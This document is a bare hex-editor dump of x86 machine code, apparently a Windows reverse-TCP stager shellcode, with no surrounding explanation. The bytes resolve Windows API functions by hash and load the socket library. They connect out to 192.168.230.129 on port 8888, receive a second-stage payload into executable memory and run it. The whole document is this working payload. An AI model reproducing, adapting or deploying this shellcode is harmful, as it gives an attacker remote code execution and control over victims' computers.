 0000h: FC E8 8B 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‹...`‰å1Òd‹R0‹
0010h: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
0020h: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
0030h: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
0040h: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
0050h: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
0060h: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
0070h: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
0080h: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
0090h: 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 07 h32..hws2_ThLw&.
00A0h: FF D5 B8 90 01 00 00 29 C4 54 50 68 29 80 6B 00 ÿÕ¸....)ÄTPh)€k.
00B0h: FF D5 50 50 50 50 40 50 40 50 68 EA 0F DF E0 FF ÿÕPPPP@P@Phê.ßàÿ
00C0h: D5 97 EB 2F 68 A9 28 34 80 FF D5 8B 40 1C 6A 09 Õ—ë/h©(4€ÿÕ‹@.j.
00D0h: 50 68 02 00 22 B8 89 E6 6A 10 56 57 68 99 A5 74 Ph.."¸‰æj.VWh™¥t
00E0h: 61 FF D5 85 C0 74 51 FF 4E 08 75 EC 68 F0 B5 A2 aÿÕ…ÀtQÿN.uìhðµ¢
00F0h: 56 FF D5 E8 CC FF FF FF 31 39 32 2E 31 36 38 2E VÿÕèÌÿÿÿ192.168.
0100h: 32 33 30 2E 31 32 39 00 58 58 58 58 58 58 58 58 230.129.XXXXXXXX
0110h: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
0120h: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
0130h: 58 58 58 58 58 58 58 00 6A 00 6A 04 56 57 68 02 XXXXXXX.j.j.VWh.
0140h: D9 C8 5F FF D5 8B 36 6A 40 68 00 10 00 00 56 6A ÙÈ_ÿÕ‹6j@h....Vj
0150h: 00 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 .hX¤SåÿÕ“Sj.VSWh
0160h: 02 D9 C8 5F FF D5 01 C3 29 C6 85 F6 75 EC C3 .ÙÈ_ÿÕ.Ã)Æ…öuìÃ